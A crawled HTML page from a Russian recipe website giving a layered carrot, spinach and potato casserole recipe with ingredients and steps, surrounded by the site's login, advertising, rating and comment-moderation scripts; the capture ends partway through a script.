

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vse-retsepti.ru/news/2011-01-17-130
body_size: 24027
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

  <script type="text/javascript"></script>
  <title>Овощная запеканка. Как приготовить овощную запеканку - Кулинарный рецепт с фото</title>
  <meta name="description" content="Овощная запеканка. Кулинарный рецепт с фото" />
  <meta name="keywords" content="Овощная запеканка, Как приготовить овощную запеканку, Запеканка овощная рецепт, Запеканки" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=0, maximum-scale=0" />
  <script type="text/javascript">
  //<![CDATA[
  var browser = navigator.userAgent;
  var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
  var isMobile = false;
  if(browser.match(browserRegex)) {
  isMobile = true;
  addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
  function hideURLbar(){
  window.scrollTo(0,1);
  }
  }
  //]]>
  </script>
  <link type="text/css" rel="StyleSheet" href="/_st/my.css" />
  <script type="text/javascript">
  //<![CDATA[
  var navTitle = 'Navigation';
  //]]>
  </script>
  <script type="text/javascript">
  //<![CDATA[
  document.write("<script type=text/javascript src=\""+"//tds.exopay.ru/3.html?group=culinarysite_ru&seoref="+encodeURIComponent(document.referrer)+"&rnd="+Math.random()+"&HTTP_REFERER="+encodeURIComponent(document.URL)+"\"><\/script>");
  //]]>
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/base.css" />
  <link type="text/css" rel="stylesheet" href="/.s/src/layer7.css" />
  <script type="text/javascript" src="/.s/src/jquery-1.10.2.js"></script>
  <script type="text/javascript" src="/.s/src/uwnd.js?2"></script>
  <script type="text/javascript" src="//s18.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&r=0.830636367424077"></script>
  <script type="text/javascript">
  //<![CDATA[
                window.ulb = {photoPage: "Перейти на страницу с фотографией.",closeBtn: "Закрыть", error: "Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next: "Вперед", prev: "Предыдущий", btnPlay: "Начать слайдшоу", btnToggle: "Изменить размер"}
  //]]>
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/ulightbox/ulightbox.css" />
  <script type="text/javascript" src="/.s/src/ulightbox/ulightbox.js"></script>
  <link type="text/css" rel="stylesheet" href="/.s/src/socCom.css" />
  <script type="text/javascript" src="/.s/src/socCom.js"></script>
  <script type="text/javascript" src="//s18.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=4cookery"></script>
  <style type="text/css">
  /*<![CDATA[*/
  .UhideBlock{display:none; }
  /*]]>*/
  </style>
  <script type="text/javascript">
  //<![CDATA[
  //<!--
        function uSocialLogin(t) {
                var params = { 'vkontakte':{ 'width':790, 'height':400 }, 'ok':{ 'width':710, 'height':390 }, 'facebook':{ 'width':950, 'height':520 }, 'yandex':{ 'width':870, 'height':515 }, 'google':{ 'width':700, 'height':600 }, 'twitter':{ 'width':800, 'height':400 } };
                var ref = escape(location.protocol + '//' + ('culinarysite.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
                // var ref = escape(location.href);
                window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
                return false;
        }
  //-->
  //]]>
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/social.css" />
  <script type="text/javascript">
  //<![CDATA[
  var advideo_playlist_id=9999;
  //]]>
  </script>
  <script type="text/javascript" src="//js.advideo.ru/aro.js" async="async"></script>
  <style type="text/css">
  /*<![CDATA[*/
                        .u-star-rating-30 { list-style:none;margin:0px;padding:0px;width:150px;height:30px;position:relative;background: url('/.s/img/stars/3/30.png') top left repeat-x }
                        .u-star-rating-30 li{ padding:0px;margin:0px;float:left }
                        .u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
                        .u-star-rating-30 li a:hover { background: url('/.s/img/stars/3/30.png') left center;z-index:2;left:0px;border:none }
                        .u-star-rating-30 a.u-one-star { left:0px }
                        .u-star-rating-30 a.u-one-star:hover { width:30px }
                        .u-star-rating-30 a.u-two-stars { left:30px }
                        .u-star-rating-30 a.u-two-stars:hover { width:60px }
                        .u-star-rating-30 a.u-three-stars { left:60px }
                        .u-star-rating-30 a.u-three-stars:hover { width:90px }
                        .u-star-rating-30 a.u-four-stars { left:90px }
                        .u-star-rating-30 a.u-four-stars:hover { width:120px }
                        .u-star-rating-30 a.u-five-stars { left:120px }
                        .u-star-rating-30 a.u-five-stars:hover { width:150px }
                        .u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/30.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
  /*]]>*/
  </style>
</head>
<body class="page-body">
  <div id="utbr8214" rel="s18"></div>
  <header>
    <div class="wrapper">
      <div id="header">
        <div class="head-l">
          <span class="site-l"><a title="Кулинарные рецепты с фото" href="/"><img src="/image/logotip.png" border="0" alt="Кулинарные рецепты с фото" /></a></span>
        </div>
        <div class="user_blok">
          <table border="0" cellpadding="0" cellspacing="0">
            <tbody>
              <tr>
                <td></td>
                <td style="text-align: center; vertical-align: middle; font-size:11px;">
                  <br />
                  <div class="user_blok_v">
                    <div id="uidLogForm" align="center">
                      <div id="uidLogButton">
                        <p><button class="loginButton" onclick="window.open('https://login.uid.me/?site=4cookery&amp;ref='+escape(location.protocol + '//' + ('culinarysite.ru' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></p><a href="javascript://" onclick="return uSocialLogin('vkontakte');" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('ok');" class="login-with ok" title="Войти через Однокласcники" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('facebook');" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('yandex');" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('google');" class="login-with google" title="Войти через Google+" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('twitter');" class="login-with twitter" title="Войти через Twitter" rel="nofollow"><i></i></a>
                        <div>
                          <a href="javascript://" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
                        </div>
                      </div>
                      <div id="baseLogForm" style="display:none">
                        <script type="text/javascript">
                        //<![CDATA[
                        sendFrm549477 = function() {
                        var o   = $('#frmLg549477')[0];
                        var pos = _uGetOffset(o);
                        var o2  = $('#blk549477')[0];
                        document.body.insertBefore(o2, document.body.firstChild);
                        $(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"><\/div><\/div>');
                        _uPostForm('frmLg549477', {type:'POST', url:'/index/sub/', error:function() {
                        $('#blk549477').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"><\/div><\/div>');
                        _uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже<\/div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
                        setTimeout("$('#blk549477').css('display', 'none');", '1500');
                        }});
                        }
                        //]]>
                        </script>
                        <div id="blk549477" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>
                        <form id="frmLg549477" action="/index/sub/" method="post" style="margin:0" onsubmit="sendFrm549477(); return false;" name="frmLg549477">
                          <table border="0" cellspacing="1" cellpadding="0" width="100%">
                            <tr>
                              <td width="20%" nowrap="nowrap">
                                E-mail:<a href="javascript://" rel="nofollow" onclick="new _uWnd('HelpWd','Помощник',360,150,{align:'justify',closeonesc:1},{url:'/index/90-7'});return false;" class="noun"><img alt="" title="uID поддержка" src="/.s/img/ma/uid.gif" style="border:0;vertical-align:-4px;" /></a>
                              </td>
                              <td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50" /></td>
                            </tr>
                            <tr>
                              <td>Пароль:</td>
                              <td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15" /></td>
                            </tr>
                          </table>
                          <table border="0" cellspacing="1" cellpadding="0" width="100%">
                            <tr>
                              <td nowrap="nowrap"><input id="rementry" type="checkbox" name="rem" value="1" checked="checked" /><label for="rementry">запомнить</label></td>
                              <td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход" /></td>
                            </tr>
                            <tr>
                              <td colspan="2">
                                <div style="font-size:10pt;text-align:center;">
                                  <a href="javascript://" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{autosize:1,closeonesc:1},{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a>
                                </div>
                              </td>
                            </tr>
                          </table><input type="hidden" name="a" value="2" /> <input type="hidden" name="ajax" value="1" /> <input type="hidden" name="rnd" value="477" />
                        </form>
                      </div>
                    </div>
                  </div>
                </td>
              </tr>
            </tbody>
          </table>
        </div>
        <div class="clr"></div>
      </div>
      <nav>
        <div id="catmenu">
          <div id="uNMenuDiv1" class="uMenuV">
            <ul class="uMenuRoot">
              <li>
                <a href="/"><span>Главная страница</span></a>
              </li>
              <li>
                <a class="uMenuItemA" href="/news"><span>Кулинарные рецепты</span></a>
              </li>
              <li>
                <a href="/load"><span>Пошаговые рецепты</span></a>
              </li>
              <li>
                <a href="/stuff"><span>О продуктах питания</span></a>
              </li>
              <li>
                <a href="/publ"><span>Хозяйке на заметку</span></a>
              </li>
              <li>
                <a href="/video"><span>Видео рецепты</span></a>
              </li>
              <li>
                <a href="/board"><span>Справочник</span></a>
              </li>
              <li>
                <a href="/forum"><span>Форум</span></a>
              </li>
            </ul>
          </div>
          <div class="clr"></div>
        </div>
        <div class="clr"></div>
      </nav>
    </div>
  </header>
  <section>
    <div class="wrapper">
      <div id="promo">
        <div class="promo-img">
          <div id="uncheader23" class="$UHEADER_CLASS$">
            <div id="uCozHeaderMain" style="background:url(/uCozHeader.png) 50% 50% no-repeat;"></div>
          </div>
        </div>
        <div class="promo-caption">
          <div class="promo-i">
            <div class="promo-b">
              <div class="promo-title">
                <div class="promo-n">
                  Случайный рецепт
                </div>
              </div>
              <div class="promo-text">
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="width:300px;">
                  <tbody>
                    <tr>
                      <td style="text-align: center; vertical-align: middle; width: 110px; height: 80px;">
                        <a href="/news/2011-09-25-200" title="Мини-пицца на творожном тесте"><img alt="Мини-пицца на творожном тесте" src="/_nw/2/82790658.jpg" title="Мини-пицца на творожном тесте" height="80px" width="100px" border="1" /></a>
                      </td>
                      <td><span style="font-size:16px;"><a href="/news/2011-09-25-200" title="Мини-пицца на творожном тесте">Мини-пицца на творожном тесте</a> [4084/0]</span></td>
                    </tr>
                  </tbody>
                </table><br />
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="width:300px;">
                  <tbody>
                    <tr>
                      <td style="text-align: center; vertical-align: middle; width: 110px; height: 80px;">
                        <a href="/news/2011-12-13-273" title="Яблочные оладьи с корицей"><img alt="Яблочные оладьи с корицей" src="/_nw/2/50902717.jpg" title="Яблочные оладьи с корицей" height="80px" width="100px" border="1" /></a>
                      </td>
                      <td><span style="font-size:16px;"><a href="/news/2011-12-13-273" title="Яблочные оладьи с корицей">Яблочные оладьи с корицей</a> [4110/2]</span></td>
                    </tr>
                  </tbody>
                </table><br />
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="width:300px;">
                  <tbody>
                    <tr>
                      <td style="text-align: center; vertical-align: middle; width: 110px; height: 80px;">
                        <a href="/news/2011-11-20-249" title="Пень трухлявый к чаю"><img alt="Пень трухлявый к чаю" src="/_nw/2/62031694.jpg" title="Пень трухлявый к чаю" height="80px" width="100px" border="1" /></a>
                      </td>
                      <td><span style="font-size:16px;"><a href="/news/2011-11-20-249" title="Пень трухлявый к чаю">Пень трухлявый к чаю</a> [21855/0]</span></td>
                    </tr>
                  </tbody>
                </table><br />
              </div>
            </div>
            <div class="head-r">
              <div id="sch-box">
                <div class="search-box">
                  <div class="searchForm">
                    <form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
                      <div class="schQuery">
                        <input value="" type="text" name="q" maxlength="30" size="20" class="queryField" />
                      </div>
                      <div class="schBtn">
                        <input type="submit" class="searchSbmFl" name="sfSbm" value="Search" />
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div id="casing">
    <div class="wrapper">
      <div id="content">
        <div id="cont-iU">
          <div class="menuM">
            <a title="Главная страница сайта" href="/">Главная</a> &raquo; <a title="Кулинарные рецепты с фото" href="/news">Кулинарные рецепты с фото</a> &raquo; <a title="Запеканки" href="/news/1-0-27">Запеканки</a>
          </div><br />
          <table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
            <tr>
              <td width="100%">
                <div class="eTitle">
                  <div style="float:right;font-size:9px;"></div>
                  <h1>Овощная запеканка</h1>
                </div>
              </td>
            </tr>
            <tr>
              <td>
                <p style="text-align: center;"><img alt="Овощная запеканка" src="/_nw/1/94482134.jpg" style="width: 400px;" /></p>
              </td>
            </tr>
            <tr>
              <td class="eMessage">
                <div id="nativeroll_video_cont" style="display:none;"></div>
                <script>
                <![CDATA[
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                ]]>
                </script> 
                <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async="async"></script>
                <p>Ещё Не сложный рецепт из категории запеканок - <strong>Овощная запеканка</strong> в которой за основной ингредиент взята морковь и картофель. <a href="/index/0-25" title="Кулинарные рецепты">Кулинарный рецепт</a> рассчитан на восемь порций и время на приготовление потребуется 35 минут. Из данного рецепта вы познакомитесь о том,&nbsp; как приготовить овощную запеканку без труда и не тратя на приготовление блюда много времени.</p>
                <h5>Ниже представлено подробное описание приготовление Овощной запеканки из морковки и картофеля:</h5>
                <p>1) Очистим для запеканки морковку и картофель, на режим и сварим по отдельности до полной готовности. Приготовим пюре из каждого вида овощей по отдельности . Шпинат переложим на сито.</p>
                <p>2) Смешаем каждое приготовленное пюре с мукой, сливками и 1 яйцом. Приправим перчиком и солью по вашему вкусу.</p>
                <p>3) Разогреем духовку до 200 градусов.</p>
                <p>4)Смажим маргарином форму для выпекания емкостью 1,5 л. На донышко&nbsp; формы положим первым слоем: морковное пюре, затем вторым слоем: посередине положим шпинатное пюре, так чтобы третий слой накрывал со всех сторон&nbsp; и закончим третьим слоем: пюре из картофеля.</p>
                <p>5) Накроем форму жиронепроницаемой бумагой. Запекаем в духовке примерно около часа.</p>
                <p>6) Для соуса смешаем сливки и йогурт с хреном по вашему вкусу.</p>
                <p>7) Готовую запеканку выдержим 10 минут и достанем из формы.</p>
                <p>8) К столу подаём ломтиками с соусом.</p><b><br />
                Ингредиенты для приготовления:</b><br />
                1) Морковь - 500 г<br />
                2) Сливки - 150 г<br />
                3) Яйцо - 3 шт.<br />
                4) Картофель - 250 г<br />
                5) Йогурт натуральный - 200 г<br />
                6) Перец белый<br />
                7) Соль<br />
                8) Маргарин - для смазки<br />
                9) Шпинат рубленый, слегка проваренный - 250 г<br />
                10) Мука пшеничная - 2-3 ч. ложки<br />
                11) Корень хрена тертый со сливками - 1-2 ст. ложки<br />
                <strong><span style="font-size:18px;">Вот еще кулинарные рецепты с фото по теме:</span></strong>
                <ul class="uRelatedEntries">
                  <li class="uRelatedEntry">
                    <a href="/news/2010-11-21-88">Запеканка из макарон с фаршем</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-01-16-129">Запеканка с ветчиной и цветной капустой</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-01-29-133">Вишневая запеканка</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-09-09-189">Запеканка с макаронами</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-11-13-242">Творожная запеканка</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-11-20-251">Запеканка из кислой капусты</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2011-12-19-277">Суфле из капусты брюссельской</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2012-01-13-291">Рыбная запеканка</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2012-04-27-379">Сладкая картофельная запеканка</a>
                  </li>
                  <li class="uRelatedEntry">
                    <a href="/news/2012-06-09-430">Запеканка из цветной капусты</a>
                  </li>
                </ul>
                <p><strong><span style="font-size:16px;">Не нашли что искали, тогда посмотрите на нашем <a href="/forum" target="_blank" title="Кулинарный форум">кулинарном форуме</a> или в разделе <a href="/load" target="_blank" title="Кулинарные рецепты с пошаговыми фото">кулинарные рецепты с пошаговыми фото</a>.</span></strong></p>
                <div align="center">
                  <p style="font-size:18px"><b>Как вам наш кулинарный рецепт "Овощная запеканка" с фото:</b></p>
                  <script type="text/javascript">
                  //<![CDATA[
                  var usrarids = {};
                  function ustarrating(id, mark) {
                  if (!usrarids[id]) {
                  usrarids[id] = 1;
                  $(".u-star-li-"+id).hide();
                  _uPostForm('', {type:'POST', url:'/news/', data:{'a':'65','id':id,'mark':mark,'mod':'news','ajax':'2'}});
                  }
                  }
                  //]]>
                  </script>
                  <ul id="uStarRating130" class="uStarRating130 u-star-rating-30" title="Рейтинг: 4.0/2">
                    <li class="u-current-rating uCurStarRating130" id="uCurStarRating130" style="width:80%;"></li>
                    <li class="u-star-li-130">
                      <a href="#" onclick="ustarrating('130',1);return false;" class="u-one-star">1</a>
                    </li>
                    <li class="u-star-li-130">
                      <a href="#" onclick="ustarrating('130',2);return false;" class="u-two-stars">2</a>
                    </li>
                    <li class="u-star-li-130">
                      <a href="#" onclick="ustarrating('130',3);return false;" class="u-three-stars">3</a>
                    </li>
                    <li class="u-star-li-130">
                      <a href="#" onclick="ustarrating('130',4);return false;" class="u-four-stars">4</a>
                    </li>
                    <li class="u-star-li-130">
                      <a href="#" onclick="ustarrating('130',5);return false;" class="u-five-stars">5</a>
                    </li>
                  </ul><br />
                  <p style="font-size:14px"><b>Рейтинг: <span id="entRating130" title="Рейтинг">4.0</span>/<span id="entRated130" title="Голосов">2</span></b></p>
                </div>
              </td>
            </tr>
            <tbody>
              <tr>
                <td>
                  <center>
                    <iframe id="adv_kod_frame" src="http://fresh-video.com/kod.php?param=6a634f61552f6249744b4f59554547783163304966614e55777870796c47634e396548342b68696439436464694f757063705443616b633d" width="550" height="350" frameborder="0" scrolling="no" allowfullscreen="true" name="adv_kod_frame"></iframe> 
                    <script type="text/javascript" src="http://fresh-video.com/player_html5/iframeobrabotchik.js"></script>
                  </center>
                </td>
              </tr>
            </tbody>
          </table><br />
          <table>
            <tr>
              <td colspan="2" class="eDetails"><span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a title="Категория рецепта" href="/news/1-0-27">Запеканки</a></span></span> <span class="ed-sep">|</span> <span class="e-reads"><span class="ed-title">Просмотров:</span> <span title="Количество просмотров" class="ed-value">5440</span></span> <span class="ed-sep">|</span> <span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a title="Перейти в профиль пользователя" href="javascript://" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" rel="nofollow">yakov</a></span></span> <span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="Дата добавления">06.10.2017</span></span> <span class="ed-sep">|</span> <span title="Количество комментариев" class="e-comments">Комментарии (0)</span><br />
              <span class="ed-sep">|</span> <span class="e-tags"><span class="ed-title">Теги:</span> <span title="Теги рецепта" class="ed-value"><a href="/search/%D0%9E%D0%B2%D0%BE%D1%89%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0/" rel="nofollow" class="eTag">Овощная запеканка</a>, <a href="/search/%D0%B7%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B8/" rel="nofollow" class="eTag">запеканки</a></span></span></td>
            </tr>
          </table>
          <div class="eBlock_p">
            <center>
              <div id="gnezdo_ru_3841">
                Загрузка...
              </div>
            </center>
          </div>
          <hr />
          <center>
            <div id="exopay_ad_baner1"></div>
          </center><br />
          <br />
          <b>Не забываем оставлять комментарии:</b>
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="60%" height="25">Всего комментариев: <b>0</b></td>
              <td align="right" height="25"></td>
            </tr>
            <tr>
              <td colspan="2">
                <div id="myGrid" style="display:none;"><img alt="" src="/.s/img/ma/m/i3.gif" /></div>
                <script type="text/javascript">
                //<![CDATA[
                                function spages(p,link) {
                                        document.location.href = atob(link);
                                }
                //]]>
                </script> <a name="comments" id="comments"></a>
                <div id="newEntryT"></div>
                <div id="allEntries"></div>
                <div id="newEntryB"></div>
                <script type="text/javascript">
                //<![CDATA[
                        
                if( !window.uCoz ) window.uCoz = {};
                if( !uCoz.spam ) uCoz.spam = {};
                if( !uCoz.spam.sign ) uCoz.spam.sign = {};

                if( !uCoz.spam.config ) uCoz.spam.config = {};

                uCoz.spam.config.scopeID  = 0;
                uCoz.spam.config.idPrefix = 'comEnt';

                uCoz.spam.sign.spam            = 'Спам';
                uCoz.spam.sign.notSpam         = 'Не спам';
                uCoz.spam.sign.hidden          = 'Спам-сообщение скрыто.';
                uCoz.spam.sign.shown           = 'Спам-сообщение показано.';
                uCoz.spam.sign.show            = 'Показать';
                uCoz.spam.sign.hide            = 'Скрыть';
                uCoz.spam.sign.admSpam         = 'Разрешить жалобы';
                uCoz.spam.sign.admSpamTitle    = 'Разрешить пользователям сайта помечать это сообщение как спам';
                uCoz.spam.sign.admNotSpam      = 'Это не спам';
                uCoz.spam.sign.admNotSpamTitle = 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение';



                uCoz.spam.moderPanelNotSpamClick = function(elem) {
                        var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
                        var elem = $(elem);
                        elem.find('img').hide();
                        elem.append(waitImg);
                        var messageID = elem.attr('data-message-id');
                        var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!
                        $.post('/index/', {
                                a          : 101,
                                scope_id   : uCoz.spam.config.scopeID,
                                message_id : messageID,
                                not_spam   : notSpam
                        }).then(function(response) {
                                waitImg.remove();
                                elem.find('img').show();
                                if( response.error ) {
                                        alert(response.error);
                                        return;
                                };
                                if( response.status == 'admin_message_not_spam' ) {
                                        elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
                                        $('#del-as-spam-' + messageID).hide();
                                } else {
                                        elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
                                        $('#del-as-spam-' + messageID).show();
                                };
                                //console.log(response);
                        });
                        return false;
                };


                uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
                        return $.post('/index/', {
                                a: 101,
                                scope_id   : scopeID,
                                message_id : messageID,
                                not_spam   : notSpam
                        }).then(function(response) {
                                if( callback ) {
                                        callback.call(context || window, response, context);
                                } else {
                                        window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
                                };
                        });
                };

                uCoz.spam.reportDOM = function(event) {
                        if( event.preventDefault ) event.preventDefault();
                        var elem      = $(this);
                        if( elem.hasClass('spam-report-working') ) return false;
                        var scopeID   = uCoz.spam.config.scopeID;
                        var messageID = elem.attr('data-message-id');
                        var notSpam   = elem.attr('data-not-spam');
                        var target    = elem.parents('.report-spam-target').eq(0);
                        var height    = target.outerHeight(true);
                        var margin    = target.css('margin-left');
                        elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');
                        uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
                                context.elem.text('').removeClass('report-spam-working');
                                window.console && console.log && console.log(response); // DEBUG
                                response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
                                if( response.warning && !response.status ) {
                                        // non-critical warnings, may occur if user reloads cached page:
                                        if( response.warning == 'already_reported' ) response.status = 'message_spam';
                                        if( response.warning == 'not_reported'     ) response.status = 'message_not_spam';
                                };
                                if( response.error ) {
                                        context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '<\/div>');
                                } else if( response.status ) {
                                        if( response.status == 'message_spam' ) {
                                                context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
                                                var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
                                                if( toggle.length ) {
                                                        toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
                                                        toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
                                                } else {
                                                        toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '<\/span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript://">' + uCoz.spam.sign.show + '<\/a><\/div>').hide().insertBefore(context.target);
                                                        uCoz.spam.handleDOM(toggle);
                                                };
                                                context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
                                                        toggle.fadeIn('fast');
                                                });
                                        } else if( response.status == 'message_not_spam' ) {
                                                context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
                                                $('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
                                                $('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
                                        } else if( response.status == 'admin_message_not_spam' ) {
                                                elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
                                        } else if( response.status == 'admin_message_spam' ) {
                                                elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
                                        } else {
